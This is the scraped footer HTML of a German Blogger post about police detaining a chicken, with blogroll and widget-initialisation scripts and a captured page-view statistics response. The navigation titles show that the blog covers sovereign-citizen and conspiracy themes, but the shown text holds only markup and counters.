<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uj4n4K_5clm2Eezp0yGF8IYlhgNzgINQPoOhMQx9tixlDHC1JfQ7bNbhWEeQFq_8Nr5PMcv2g4JD0pqJmxmdp2RkpjyAJY0ZP7-nLX-OuY=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://nebadonien.wordpress.com' target='_blank'>
NEBADONIEN</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://nebadonien.wordpress.com/2013/11/04/montague-keen-vom-29-oktober-2013/' target='_blank'>
MONTAGUE KEEN VOM 29. OKTOBER 2013
</a>
</span>
<div class='item-time'>
vor 12 Jahren
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s-2XUVEMszkKuI3NSmgvjYmIugejcG7aIkjBBTeDVTtSlYRRyV587kjTCvoMd0N_MKg8869Snjf_V05-TGsGols9ozVOCrp5Br9e2FitDcX-7M8GZKzw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://dem-deutschen-volke.blogspot.com/' target='_blank'>
Volksbewegung Dem Deutschen Volke</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://dem-deutschen-volke.blogspot.com/2013/10/dumme-menschen-unser-letzter-beitrag.html' target='_blank'>
Dumme Menschen - Unser letzter Beitrag
</a>
</span>
<div class='item-time'>
vor 12 Jahren
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sKRkdjoAShUNrRalKqBAQ9977nd-JP3FWaTEiTHIr2adHQ7grYFD5nDZWDDwAyONpDaKjMM80to5YGOHEIOJl4sEs=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://terraherz.at/feed/' target='_blank'>
Terraherz - Terraherz</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uLs7TQT1Ra4vD9d68mcuqh8zo4qnh74ddISkto2AL2nVmEJ6F4mfebUj1kVwQbWFJjXKorAbvBpOEROrgFf7U3GyZTMew=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://xinos.jimdo.com/rss/blog' target='_blank'>
xinos.jimdo.com Blog Feed</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_trSQrDjZfiG7T5r3GXt5xAy8md58MPblCRfIdmYfrYmKyq5Qa08N1pvwaFSwcg5eCyJ3D54PMhUS7DaOp2UTgjBLYu_zZz_rUo=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://whitetv.se/sv.feed?type=rss' target='_blank'>
White TV</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
</div></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='foot no-items section' id='footer-2-1'></div>
</td>
<td class='columns-cell'>
<div class='foot no-items section' id='footer-2-2'></div>
</td>
</tr>
</tbody>
</table>
<!-- outside of the include in order to lock Attribution widget -->
<div class='foot section' id='footer-3' name='Footer'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Design "Einfach". Designbilder von <a href='https://www.istockphoto.com/googleimages.php?id=4072573&amp;platform=blogger&langregion=de' target='_blank'>gaffera</a>. Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='footer-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</footer>
<!-- content -->
</div>
</div>
<div class='content-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<script type='text/javascript'>
    window.setTimeout(function() {
        document.body.className = document.body.className.replace('loading', '');
      }, 10);
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5hTXFge-ZP5oxkiZF6LC_aocG9hw:1769450658819';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6097149380122493646','//templerhofiben.blogspot.com/2018/09/polizei-nimmt-huhn-in-gewahrsam-huhn.html','6097149380122493646');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6097149380122493646', 'title': 'Excalibur - f\xfcr die Freyheit', 'url': 'https://templerhofiben.blogspot.com/2018/09/polizei-nimmt-huhn-in-gewahrsam-huhn.html', 'canonicalUrl': 'https://templerhofiben.blogspot.com/2018/09/polizei-nimmt-huhn-in-gewahrsam-huhn.html', 'homepageUrl': 'https://templerhofiben.blogspot.com/', 'searchUrl': 'https://templerhofiben.blogspot.com/search', 'canonicalHomepageUrl': 'https://templerhofiben.blogspot.com/', 'blogspotFaviconUrl': 'https://templerhofiben.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'de', 'localeUnderscoreDelimited': 'de', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Excalibur - f\xfcr die Freyheit - Atom\x22 href\x3d\x22https://templerhofiben.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Excalibur - f\xfcr die Freyheit - RSS\x22 href\x3d\x22https://templerhofiben.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Excalibur - f\xfcr die Freyheit - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6097149380122493646/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Excalibur - f\xfcr die Freyheit - Atom\x22 href\x3d\x22https://templerhofiben.blogspot.com/feeds/7905052022387196377/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Link abrufen', 'key': 'link', 'shareMessage': 'Link abrufen', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\xdcber Facebook teilen', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\xdcber X teilen', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\xdcber Pinterest teilen', 'target': 'pinterest'}, {'name': 'E-Mail', 'key': 'email', 'shareMessage': 'E-Mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27de\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Mehr anzeigen', 'pageType': 'item', 'postId': '7905052022387196377', 'pageName': 'Polizei nimmt Huhn in Gewahrsam / Huhn auf Bahngleisen l\xf6st Polizeieinsatz aus - WELT', 'pageTitle': 'Excalibur - f\xfcr die Freyheit: Polizei nimmt Huhn in Gewahrsam / Huhn auf Bahngleisen l\xf6st Polizeieinsatz aus - WELT', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Bearbeiten', 'linkCopiedToClipboard': 'Link in Zwischenablage kopiert.', 'ok': 'Ok', 'postLink': 'Link zum Post'}}, {'name': 'template', 'data': {'name': 'Simple', 'localizedName': 'Einfach', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': false, 'variant': 'wide', 'variantId': 'wide'}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Polizei nimmt Huhn in Gewahrsam / Huhn auf Bahngleisen l\xf6st Polizeieinsatz aus - WELT', 'description': 'kein BRD Personal\nWeltgeldbetrug\nFriedensvertrag\nDeutscher gem. RuStAg\nBesatzung beenden\nG\xe4rten f\xfcr alle\nfreie Energie\nFreundschaft Russland', 'url': 'https://templerhofiben.blogspot.com/2018/09/polizei-nimmt-huhn-in-gewahrsam-huhn.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7905052022387196377}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'crosscol', document.getElementById('PageList1'), {'title': 'Seiten', 'links': [{'isCurrentPage': false, 'href': 'https://templerhofiben.blogspot.com/', 'title': 'Startseite'}, {'isCurrentPage': false, 'href': 'https://templerhofiben.blogspot.com/p/volksanwaltschaft.html', 'id': '8015301466006718350', 'title': 'Volksanwaltschaft'}, {'isCurrentPage': false, 'href': 'https://templerhofiben.blogspot.com/p/blog-page.html', 'id': '8549740786746152020', 'title': 'Europa - UN'}, {'isCurrentPage': false, 'href': 'https://templerhofiben.blogspot.com/p/feststellungsklage-zur-brd.html', 'id': '4150417900512951593', 'title': 'BRD / Staatenbund-1871'}, {'isCurrentPage': false, 'href': 'https://templerhofiben.blogspot.com/p/anne-frank.html', 'id': '5245167130462218477', 'title': 'Anne Frank'}, {'isCurrentPage': false, 'href': 'https://templerhofiben.blogspot.com/p/wir-sind-kein-brd-personal.html', 'id': '7912389224027661372', 'title': 'wir sind Menschen - die ICH BIN Souver\xe4nit\xe4t'}, {'isCurrentPage': false, 'href': 'https://templerhofiben.blogspot.com/p/es-gibt-keine-steuerpflicht-in-der-brd.html', 'id': '2772603671556067924', 'title': 'Steuerfragen'}, {'isCurrentPage': false, 'href': 'https://templerhofiben.blogspot.com/p/garten-fur-alle.html', 'id': '8982376528677567053', 'title': 'G\xe4rten f\xfcr alle / freie Energie'}, {'isCurrentPage': false, 'href': 'https://templerhofiben.blogspot.com/p/gesundheit.html', 'id': '849420169026417211', 'title': 'Gesundheit - Heilung'}, {'isCurrentPage': false, 'href': 'https://templerhofiben.blogspot.com/p/atomwaffen.html', 'id': '5540657977679510536', 'title': 'Atomwaffen vernichten / Stopp Ramstein'}, {'isCurrentPage': false, 'href': 'https://templerhofiben.blogspot.com/p/der-euro-betrug.html', 'id': '2724921740959733345', 'title': 'der Geld Betrug'}, {'isCurrentPage': false, 'href': 'https://templerhofiben.blogspot.com/p/templer-in-hof-iben.html', 'id': '4499590112222204438', 'title': 'JESUS / Jerusalem / Byzanz'}, {'isCurrentPage': false, 'href': 'https://templerhofiben.blogspot.com/p/nwo-nein-danke.html', 'id': '7713594139556554661', 'title': 'NWO - Nein Danke !'}, {'isCurrentPage': false, 'href': 'https://templerhofiben.blogspot.com/p/wettermanipulationen.html', 'id': '6908748490416814845', 'title': 'Haarp - silent weapon'}, {'isCurrentPage': false, 'href': 'https://templerhofiben.blogspot.com/p/kultur.html', 'id': '5135616599765160910', 'title': 'Musik / Kultur'}, {'isCurrentPage': false, 'href': 'https://templerhofiben.blogspot.com/p/rassismus.html', 'id': '416310422223902858', 'title': 'Rassismus \x26amp; Multi-Kulti'}, {'isCurrentPage': false, 'href': 'https://templerhofiben.blogspot.com/p/polizei-helfer.html', 'id': '4218416043563159707', 'title': 'Polizei \x26amp; Helfer'}, {'isCurrentPage': false, 'href': 'https://templerhofiben.blogspot.com/p/kommentare.html', 'id': '4279675628602906142', 'title': 'B\xfcro / Vernetzung'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1249155727-lbx__de.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar-right-1', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image8', 'sidebar-right-1', document.getElementById('Image8'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebar-right-1', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar-right-1', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar-right-1', document.getElementById('Stats1'), {'title': 'Gesamtzahl der Seitenaufrufe', 'showGraphicalCounter': false, 'showAnimatedCounter': false, 'showSparkline': true, 'statsUrl': '//templerhofiben.blogspot.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmA4yhCtQss1O4kEQf81NEABPJ1W8UbB0BUp63FulPaRYA5h4HeiuemRTS5JrpgnsaG6hllAolWUGCUFR_SNQNKYzMT2Rw'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image7', 'sidebar-right-1', document.getElementById('Image7'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar-right-1', document.getElementById('Image3'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right-1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebar-right-1', document.getElementById('Image5'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar-right-1', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar-right-1', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar-right-1', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Wird geladen\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar-right-2-2', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogListView', new _WidgetInfo('BlogList1', 'footer-1', document.getElementById('BlogList1'), {'numItemsToShow': 0, 'totalItems': 72}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'footer-3', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://templerhofiben.blogspot.com/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmA4yhCtQss1O4kEQf81NEABPJ1W8UbB0BUp63FulPaRYA5h4HeiuemRTS5JrpgnsaG6hllAolWUGCUFR_SNQNKYzMT2Rw
body_size: -15
content:
{"total":6661468,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,38],[1,34],[2,26],[3,8],[4,7],[5,5],[6,4],[7,7],[8,19],[9,7],[10,13],[11,15],[12,8],[13,8],[14,11],[15,8],[16,10],[17,7],[18,14],[19,15],[20,19],[21,27],[22,24],[23,29],[24,30],[25,25],[26,26],[27,16],[28,100],[29,7]],"nextTickMs":514285}